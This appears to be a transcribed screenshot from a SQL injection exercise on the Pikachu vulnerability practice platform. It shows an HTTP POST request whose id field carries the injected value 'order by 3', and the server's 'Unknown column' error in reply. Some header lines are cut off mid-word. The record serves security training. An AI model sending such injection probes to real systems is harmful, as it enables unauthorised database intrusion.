 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.16.132
Content-Length: 41
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
igned-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=am9me0ue2gt5gt61pbtkcduf62
Connection: close
id=1 order by 3&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
Unknown column '3' in 'order clause'
PtTeam